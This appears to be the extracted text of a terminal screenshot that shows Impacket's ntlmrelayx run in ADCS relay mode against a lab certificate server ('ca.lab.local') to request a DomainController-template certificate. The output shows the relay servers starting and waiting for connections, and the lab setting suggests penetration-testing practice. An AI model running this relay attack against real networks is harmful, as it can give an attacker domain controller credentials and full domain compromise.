 ubuntu@ip-172-30-0-232:~$ sudo python3 impacket/examples/ntlmrelayx.py -debug -smb2support
--target http://ca.lab.local/certsrv/certfnsh.asp --adcs --template DomainController
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections